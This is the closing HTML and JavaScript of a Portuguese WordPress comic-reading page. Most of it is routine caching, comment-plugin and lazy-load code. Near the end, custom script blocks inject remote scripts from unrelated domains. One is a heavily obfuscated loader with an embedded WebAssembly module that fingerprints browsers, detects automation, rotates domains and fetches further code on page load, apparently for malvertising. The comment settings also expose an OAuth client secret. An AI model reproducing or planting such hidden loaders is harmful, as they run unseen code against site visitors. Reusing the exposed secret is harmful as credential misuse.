"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Esconder Respostas","wc_show_replies_text":"Ver respostas","wc_msg_required_fields":"Preencha os campos obrigat\u00f3rios","wc_invalid_field":"A informa\u00e7\u00e3o de algum campo \u00e9 inv\u00e1lida","wc_error_empty_text":"por favor, preencha este campo para comentar","wc_error_url_text":"url \u00e9 inv\u00e1lida","wc_error_email_text":"endere\u00e7o de e-mail \u00e9 inv\u00e1lido","wc_invalid_captcha":"Captcha Inv\u00e1lida","wc_login_to_vote":"Voc\u00ea deve estar autenticado para votar","wc_deny_voting_from_same_ip":"Voc\u00ea n\u00e3o tem permiss\u00e3o para votar neste coment\u00e1rio","wc_self_vote":"N\u00e3o pode votar no seu coment\u00e1rio","wc_vote_only_one_time":"Voc\u00ea j\u00e1 votou para este coment\u00e1rio","wc_voting_error":"Erro ao votar","wc_banned_user":"Voc\u00ea est\u00e1 banido","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Este coment\u00e1rio n\u00e3o pode mais ser editado","wc_comment_not_updated":"Lamentamos, mas o coment\u00e1rio n\u00e3o foi atualizado","wc_comment_not_edited":"Voc\u00ea n\u00e3o fez altera\u00e7\u00f5es","wc_msg_input_min_length":"A entrada \u00e9 muito curta","wc_msg_input_max_length":"A entrada \u00e9 muito longa","wc_spoiler_title":"T\u00edtulo do spoiler","wc_cannot_rate_again":"Voc\u00ea n\u00e3o pode avaliar novamente","wc_not_allowed_to_rate":"Voc\u00ea n\u00e3o tem permiss\u00e3o para avaliar aqui","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Siga esse usu\u00e1rio","wc_unfollow_user":"Deixar de seguir esse usu\u00e1rio","wc_follow_success":"Voc\u00ea come\u00e7ou a seguir o autor desse coment\u00e1rio","wc_follow_canceled":"Voc\u00ea parou de seguir o autor desse coment\u00e1rio.","wc_follow_email_confirm":"Verifique seu e-mail e confirme a solicita\u00e7\u00e3o de seguir usu\u00e1rio.","wc_follow_email_confirm_fail":"N\u00e3o foi poss\u00edvel enviar o e-mail de confirma\u00e7\u00e3o.","wc_follow_login_to_follow":"Acesse sua conta para seguir os usu\u00e1rios.","wc_follow_impossible":"Voc\u00ea n\u00e3o pode seguir este usu\u00e1rio.","wc_follow_not_added":"Seguir falhou. Tente novamente mais tarde.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"1","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"1","googleClientID":"1059117676747-u4d73d7lj6m3v19l2crh69mc93b0duls.apps.googleusercontent.com","googleClientSecret":"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","cookiehash":"5872ad6b6f910518229dd70130ec8449","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copiado para a \u00e1rea de transfer\u00eancia!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"6Lc_9RIUAAAAAOObeXmnWD-3XhO3j92-rbVsIgPz","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"1","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"33554432","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Tem certeza que deseja excluir esse anexo?","wmuPhraseNotAllowedFile":"Tipo de arquivo n\u00e3o permitido","wmuPhraseMaxFileCount":"O n\u00famero m\u00e1ximo de arquivos enviados \u00e9 1","wmuPhraseMaxFileSize":"O tamanho m\u00e1ximo do arquivo para enviar \u00e9 2MB","wmuPhrasePostMaxSize":"O tamanho m\u00e1ximo do post \u00e9 32MB","wmuPhraseDoingUpload":"Envio em andamento! Aguarde.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"O post ID n\u00e3o existe","msgUploadingNotAllowed":"Desculpe, o upload n\u00e3o \u00e9 permitido para este post","msgPermissionDenied":"Voc\u00ea n\u00e3o tem permiss\u00f5es suficientes para realizar esta a\u00e7\u00e3o","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.44","wc_post_id":"48262","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://www.superhq.net/wp-admin/admin-ajax.php","customAjaxUrl":"https://www.superhq.net/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://www.superhq.net/wp-json/wpdiscuz/v1/update","restNonce":"248ccad083","is_rate_editable":"0","menu_icon":"https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Tem certeza de que deseja excluir este coment\u00e1rio?","msgConfirmCancelSubscription":"Tem certeza de que deseja cancelar esta assinatura?","msgConfirmCancelFollow":"Tem certeza de que deseja deixar de seguir?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Seja o Primeiro a Comentar!",
        wc_comment_join_text: "Entre na discuss\u00e3o",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.44" id="wpdiscuz-combo-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit&amp;hl=pt-BR&amp;ver=1.0.0" id="wpdiscuz-google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768763241" id="akismet-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">
  ((function(script) {
    script.src = 'https://coracaodegelo.com/vH2S.js?' + new Date().getTime()
  }))([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')));
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=decodeURI("wd%60andp%5EjZd%5CZZQP_%5DQYUNURVWGLIECONDPP?MCIL:BI;%3C65?%3C/6:0%3Eq%3C,3-%25160-+-%7D%20%20%7Dyyut(z%25v%7D~%25rU%20ovzlvqefgEol_fjonemibYfT%5E%5DY%5DaaMYMNbMMUSSWQT@@EWBB=H%3C%3C:A7?A49319.,3-+3/5-'!$,%7D~~z~~z-%7Dt)%7C%20von!pxjijjkkzsrmla%60_gfe%60%5Eo_WVg%5BchTWedQRaP%5BOQNMX%5BSNEEOOO%3EAG9@@:7G8F%3E2B6;9XWfizyhe%20HH%5DLK%25IZZZZZZZZZZZZZZZZZZZZZZZZZZ%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60ttttttttttH;Q,FK8%3C#A:%3ECAiQ4.edN%22)NKI3H%5DZDv%7BF3GCNB@@o%3C95Mi:3mxu$os-_1.Tns%60d@@p%5EfkechbgTXbbN%5E_IYKHRQ4BAQAR%20RBA?K=D?IGC3H%3E.!28082=4%25mgg!r%25%22-/%20%20,wv%7C$(v%25vu%7D~ym%20pxzt%7Cjrgqscnjln?_il_eg%5DX%60eQcW%5CZrARVywm%60jZxugZd)%3C=%22FK;A%5CsBA%3C4-A1%3E%3E('*2&&'(3330&*%22&(zw%22g(%22$qvsu!%20z%7CB65hjduznbebpOcf%5DqecYBXWcTbQM_KuCD'&26(%60kTRChr@@:DJ;").replace(/((\x40){2})/g,"$2").split("").map(((t,n)=>{const r=t.charCodeAt(0)-32;return r>=0&&r<95?String.fromCharCode(32+(r+n)%95):t})).join(""),n=[0,9,16,23,29,35,41,47,53,59,65,71,75,76,77,87,100,103,106,108,111,119,122,127,130,137,139,145,151,157,170,174,176,177,183,184,186,188,190,193,196,200,204,209,215,222,230,236,244,246,247,252,254,258,259,259,260,322,336,337,338,341,351,367,379,380,390,402,404,409,412,414,420,424,429,451,452,455,461,469,475,485,496,520,525,532,539,545,557,565,572,589,594,595,596,602,603,608,613],r=0;r<n.length-1;r++)n[r]=t.substring(n[r],n[r+1]);var e=[n[0],n[1],n[2],n[3],n[4],n[5],n[6],n[7],n[8],n[9],n[10]];e.push(e[1]+n[11]);var o=window,s=o.Math,i=o.Error,c=o.RegExp,u=o.document,l=o.navigator,h=o.Uint8Array;r=[e[7],n[12]+e[8],n[13]+e[8],n[14],n[15],n[16],n[17],n[18],n[19],n[20]];const f=n[21]+e[10],a={2:f+n[22],15:f+n[22],9:f+e[4],16:f+e[4],10:f+e[3],17:f+e[3],19:f+n[23],20:f+n[23],21:f+n[23]},Z=n[24]+e[10],d={2:e[2],15:e[2],9:e[4],16:e[4],10:e[3],17:e[3],5:n[25],7:n[25],19:n[23],20:n[23],21:n[23]},v={15:n[26],16:n[27],17:n[28],19:e[6],20:e[6],21:e[6]},w=n[29],C=w+n[30],E=w+e[7],D=n[31]+e[1]+n[32],g=n[33],p=g+(e[1]+n[34]),B=g+e[11],A=g+(e[11]+n[35]),y=[n[36],n[37],n[38],n[39],n[40],n[41],n[42],n[43],n[44],n[45]];function z(t,r,e){try{return n[46],t()}catch(t){if(r)return r(t)}}const Q=t=>{const[e]=t.split(n[48]);let[o,s,u]=((t,n)=>{let[r,e,...o]=t.split(n);return e=[e,...o].join(n),[r,e,!!o.length]})(t,n[49]);u&&z((()=>{throw new i(n[50])}),typeof handleException===n[47]?t=>{null===handleException||void 0===handleException||handleException(t)}:undefined);const l=new c(n[51]+e+n[52],n[53]),[h,...f]=o.replace(l,n[54]).split(n[55]);return{protocol:e,origin:o,[r[0]]:h,path:f.join(n[55]),search:s}},x=36e5,M=n[56],b=[[97,122],[65,90],[48,57]],j=n[57],N=(t,n)=>s.floor(s.random()*(n-t+1))+t;function _(t){let r=n[54];for(let n=0;n<t;n++)r+=M.charAt(s.floor(s.random()*M.length));return r}const m=()=>{const t=y[N(0,y.length-1)],r=N(0,1)?N(1,999999):(t=>{let r=n[54];for(let n=0;n<t;n++)r+=o.String.fromCharCode(N(97,122));return r})(N(2,6));return t+n[58]+r},I=(t,r)=>(null==t?void 0:t.length)?t.split(n[59]).map((t=>{const e=t.indexOf(n[58])+1,o=t.slice(0,e),s=t.slice(e);return o+r(s)})).join(n[59]):n[54],R=(t,r)=>{const{search:e,origin:i}=Q(t),c=e?e.split(n[59]):[],[u,l]=((t,n)=>{const r=[],e=[];return t.forEach((t=>{t.indexOf(n)>-1?e.push(t):r.push(t)})),[r,e]})(c,w);if(!u.length)return t;const h=((t,n)=>{const r=[],e=N(t,n);for(let t=0;t<e;t++)r.push(m());return r})(...c.length>4?[0,2]:[5,9]),f=n[60]+r;u.indexOf(f)<0&&u.push(f);const a=(t=>{const n=[...t];let r=n.length;for(;0!==r;){const t=s.floor(s.random()*r);r--,[n[r],n[t]]=[n[t],n[r]]}return n})([...u,...h]);let Z=((t,r)=>{const e=(t=>{let n=t%71387;return()=>n=(23251*n+12345)%71387})((t=>t.split(n[54]).reduce(((t,n)=>31*t+n.charCodeAt(0)&33554431),19))(t)),s=(i=r,I(i,o.decodeURIComponent)).split(n[54]).map((t=>((t,n)=>{const r=t.charCodeAt(0);for(const t of b){const[e,s]=t;if(r>=e&&r<=s){const t=s-e+1,i=e+(r-e+n())%t;return o.String.fromCharCode(i)}}return t})(t,e))).join(n[54]);var i;return t+n[59]+(t=>I(t,o.encodeURIComponent))(s)})(_(N(2,6))+n[58]+_(N(2,6)),a.join(n[59]));return l.length>0&&(Z+=n[59]+l.join(n[59])),i+n[49]+Z},W=t=>H(t)?N(t-x,t+x):t,H=t=>t<17669664e5||t>=17671392e5,K=t=>{const r=new c(C+n[61]).exec(t.location.href),e=r&&r[1]&&+r[1];return e&&!o.isNaN(e)?r[2]?W(e):e:W(o.Date.now())},P=new c(n[63]);function T(t,r){const e=function(t){const r=new c(E+n[62]).exec(t.location.href);return r&&r[1]?r[1]:null}(t);return e?r.replace(P,n[64]+e+n[55]):r}function O(){if(l){const t=/Mac/.test(l.userAgent)&&l[j]>2,n=/iPhone|iPad|iPod/.test(l.userAgent);return t||n}return!1}function Y(){return l&&/android/i.test(l.userAgent)}const q=e[0];function G(){return n[67]+e[9]in o||n[68]+e[9]in o||n[69]+e[9]+n[70]in o||z((()=>!!(o[q]||l[q]||u.documentElement.getAttribute(q))),(()=>!1))||n[71]in o||n[72]in o||n[73]in o||n[74]in o||n[31]+e[0]+n[75]+e[5]+n[76]in u||(O()||Y())&&l&&/Mobi/i.test(l.userAgent)&&!function(){try{return u.createEvent(n[65]),n[66]in u.documentElement}catch(t){return!1}}()||function(){const t=n[77],r=n[78],e=n[79],s=n[80],i=n[81];let u=!1;var h,f;return l&&o[t]&&(Y()||O())&&(u=l[j]<2&&new c(n[82]).test(l[r]),O()&&(u=u&&(h=l[e],f=n[83],!(h.indexOf(f)>-1))&&o[t][s]<32&&!!o[t][i])),u}()}const U=n[85];function X(){if(((t,e=o)=>{const[s]=((t,e)=>{let o;try{if(o=e[t],!o)return[!1,o];const s=n[31]+t+n[84];return o[r[1]](s,s),o[r[2]](s)!==s?[!1,o]:(o[r[3]](s),[!0])}catch(t){return[!1,o,t]}})(t,e);return s})(n[87]))try{const t=o.localStorage[r[2]](U);return[t?o.JSON.parse(t):null,!1]}catch(t){return[null,!0]}return[null,!0]}function $(t,r,e){let o=(/https?:\/\//.test(t)?n[54]:n[88])+t;return r&&(o+=n[55]+r),e&&(o+=n[49]+e),o}const k=(()=>{var t;const[e,s]=X();if(!s){const s=null!==(t=function(t){if(!t)return null;const r={};return o.Object.keys(t).forEach((e=>{const s=t[e];(function(t){const r=null==t?void 0:t[0],e=null==t?void 0:t[1];return typeof r===n[86]&&o.isFinite(+e)&&e>o.Date.now()})(s)&&(r[e]=s)})),r}(e))&&void 0!==t?t:{};o.localStorage[r[1]](U,o.JSON.stringify(s))}return{get:t=>{const[n]=X();return null==n?void 0:n[t]},set:(t,n,e)=>{const i=[n,o.Date.now()+1e3*e],[c]=X(),u=null!=c?c:{};u[t]=i,s||o.localStorage[r[1]](U,o.JSON.stringify(u))}}})(),F=(S=k,(t,n)=>{const{[r[0]]:e,path:o,search:s}=Q(t),i=S.get(e);if(i)return[$(i[0],o,s),!1];if((null==n?void 0:n[r[4]])&&(null==n?void 0:n[r[5]])){const{[r[0]]:t}=Q(null==n?void 0:n[r[4]]);return t!==e&&S.set(e,n[r[4]],n[r[5]]),[$(n[r[4]],o,s),!0]}return[t,!1]});var S;const V=[1,3,6,5,8,9,10,11,12,13,14,18,22],L=n[89],J=n[90];class tt{constructor(t,n,e){this.t=t,this.o=n,this.i=e,this.u=u.currentScript,this.l=t=>this.h.then((n=>n&&n[r[6]](this.Z(t)))),this.v=t=>h.from(o.atob(t),(t=>t.charCodeAt(0))),this.C=t=>0!=+t,this.h=this.D(),this[r[7]]=this.p(),o[D]=this[r[7]],o[A]=R}in(t){!this.C(t)||o[Z+d[t]]||o[a[t]]||this.B(t)}B(t){this.l(t).then((r=>{o[B+d[t]]=this.o;const s=this.A(),c=v[t],l=F(T(o,r))[0];if(c){const r=n[91]+c,o=u.querySelector(e[5]+n[92]+r+n[93]);if(!o)throw new i(n[94]+t);const l=o.getAttribute(r).trim();o.removeAttribute(r),s.setAttribute(r,l)}s.src=l,u.head.appendChild(s)}))}p(){return o[p]={},o.Promise[r[8]](V.map((t=>this.l(t).then((n=>{o[p][t]=n?T(o,n):void 0}))))).then((()=>!0))}Z(t){const r=l?l.userAgent:n[54],e=o.location.hostname||n[54],s=o.innerHeight,i=o.innerWidth,c=o.sessionStorage?1:0,h=u.cookie?u.cookie.length:0,f=this.M(),a=G()?1:0;return[s,i,c,K(o),0,t,e.slice(0,100),h,f,r.slice(0,15),a].join(n[95])}M(){const t=(new o.Date)[J]();return!t||t>720||t<-720?0:720+t}D(){const t=o.WebAssembly&&o.WebAssembly.instantiate;return t?t(this.v(this.t),{}).then((({[r[9]]:{exports:t}})=>{const e=t.memory,s=t[r[6]],i=new o.TextEncoder,c=new o.TextDecoder(n[96]);return{[r[6]]:t=>{const n=i.encode(t),r=new h(e.buffer,0,n.length);r.set(n);const o=r.byteOffset+n.length,u=s(r,n.length,o),l=new h(e.buffer,o,u);return c.decode(l)}}})):o.Promise.resolve(null)}A(){const t=u.createElement(e[5]);return o.Object.assign(t.dataset,{[L]:n[97]},this.u?this.u.dataset:{}),t.async=!0,t}}!function(){const t=new tt("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/A34gACABQQMQAiEKIAAgAUEFEAIhDEGwCCgCACIDQTJqIgQgBGxB6AdsIQUCQCAKQoCYuvqxM31C/4/[base64]/n1h4nAE=","12","1.0.658-st");o["ddqtnhzz"]=n=>t.in(n)}()}();</script>
<script data-cfasync="false" data-clocid="2095921" async src="//nappyonsetstiffness.com/on.js" onerror="ddqtnhzz(15)" onload="ddqtnhzz(15)"></script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" id="SCSpotScript"
    data-rocket-type="text/javascript"
    data-rocket-src="https://go.mnaspm.com/smartpop/fb0e703ea2cbf562a4ea3acee498af8dd38bf0bf09ba83bf0d053f890b03f8a7?userId=9679650c16367538e93d977113fc159c78d1a1bff95d71454568909d931a91a8"></script><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.superhq.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>        
        <script type="rocketlazyloadscript" data-minify="1" id="dsq-count-scr" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/count.js?ver=1768763241" async></script>
		<style type="text/css">
            .splide__list {
                height: auto!important;
            }

            .yarpp-related > h3 {
                font-size: 17px;
                font-weight: 600;
                color: #000;
                margin: 0 0 1rem;
                text-transform: uppercase;
            }
                    .yarpp-thumbnails-horizontal .yarpp-thumbnail-title {
                        width: 100%;
                        height: 60px;
                        margin: auto 0;
                        text-align: center;
                        color: #000;
                        font-size: 14px;
                        line-height: 16px;
                        max-height: 39px;
                        padding: 5px 0 0;
                        text-overflow: ellipsis;
                        text-transform: uppercase;
                        -webkit-line-clamp: 2;
                        -webkit-box-orient: vertical;
                        display: -webkit-box;
                        overflow: hidden;
                    }

                    .yarpp-thumbnails-horizontal .yarpp-thumbnail {
                        display: flex;
                        flex-direction: column;
                        align-items: center;
                        width: calc(100%/5 - 5px);
                        padding: 3px;
                    }

                    .yarpp-thumbnails-horizontal .yarpp-thumbnail:hover {
                        background: #c50d30;
                        color: #fff;
                    }

                    .yarpp-thumbnails-horizontal .yarpp-thumbnail:hover .yarpp-thumbnail-title {
                        color: #fff;
                    }

                    .yarpp-thumbnail > img, .yarpp-thumbnail-default {
                        display: block;
                        width: 100%;
                        height: 107.55%;
                        position: relative;
                        overflow: hidden;
                        object-fit: cover;
                        margin: 0;
                    }

                    .yarpp-thumbnail video {
                        width: 150px;
                        height: 150px;
                        margin: 5px;
                        object-fit: cover;
                    }
                    
                    .yarpp-thumbnails-horizontal {
                        display: flex;
                        flex-wrap: wrap;
                    }
                    @media (max-width: 780px) {
                        .yarpp-thumbnails-horizontal .yarpp-thumbnail {
                            width: calc(100%/3 - 5px);
                        }
                    }
                    @media (max-width: 480px) {
                        .yarpp-thumbnails-horizontal .yarpp-thumbnail {
                            width: calc(100%/2 - 5px);
                        }
                    }
                </style>			
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.superhq.net\/wp-admin\/admin-ajax.php","nonce":"a92c844965","url":"https:\/\/www.superhq.net\/2018\/dragon-ball-lost-chapter-2.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.superhq.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d25b329bfa4a41c0a0f915cc1af4b2ec","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><link data-minify="1" href="https://www.superhq.net/wp-content/cache/min/1/npm/@splidejs/splide@3.1.9/dist/css/splide.min.css?ver=1768763241" rel="stylesheet">
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768809879 -->